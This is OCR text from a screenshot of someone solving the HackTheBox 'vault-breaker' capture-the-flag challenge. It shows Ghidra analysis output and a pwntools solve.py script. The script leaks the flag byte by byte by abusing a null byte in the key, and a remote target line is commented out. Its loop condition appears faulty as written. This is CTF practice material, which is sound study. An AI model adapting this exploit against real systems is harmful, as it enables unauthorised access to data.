 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Sun Mar 26 5:07 PM
Call-Fixup Installer
Create Address Tables
Create Function
DWARF
Data Reference
Decompiler Switch Analysis
Decompiler Switch Analysis - One Time
Demangler GNU
Disassemble Entry Points
ELF Scalar Operand References
Embedded Media
External Entry References
Function ID
Function Start Search
Function Start Search After Code
Function Start Search After Data
GCC Exception Handlers
Non-Returning Functions - Discovered
Non-Returning Functions - Known
Reference
Shared Return Calls
Stack
Subroutine References
Subroutine References - One Time
x86 Constant Reference Analyzer
-----------------------------------------------------
Total Time 1 secs
-----------------------------------------------------
(AutoAnalysisManager)
INFO REPORT: Analysis succeeded for file: /U
INFO REPORT: Save succeeded for file: /vault
c0nrad@Stuarts-MacBook-Pro vault-breaker %
solve.py — vault-breaker
EXPLORER ...
OPEN EDITORS
solve.py 4
flag.txt
solve2.py 4
VAULT-BREAKER
Run and Debug (⇧⌘D)
challenge.json
description.md
flag.txt
Makefile
solve.py 4
solve2.py 4
vault-breaker
vault-breaker.zip
solve.py 4 flag.txt solve2.py 4
solve.py > ...
1 import pwn
2 import time
3 from IPython import embed
4 import warnings
5
6 warnings.filterwarnings(action='ignore', category=BytesWarning)
7
8 elf = pwn.ELF("./vault-breaker")
9 libc = elf.libc
10
11 pwn.context.binary = elf
12 # pwn.context.log_level = "DEBUG"
13 pwn.context(terminal=['tmux', 'split-window', '-h'])
14
15 flag = b"HTB"
16
17 while flag[-1] != b"}":
18 p = elf.process()
19 # p = pwn.remote("144.126.236.158", "30679")
20
21 # Set null byte in key
22 p.sendlineafter(">", "1")
23 p.sendlineafter("):", str(len(flag)))
24
25 #
26 p.sendlineafter("> ", "2")
27 p.recvuntil("Vault: ")
28 p.recv(len(flag))
29 flag += p.recv(1)
30 p.close()
31
32 print(f"{flag=}")
33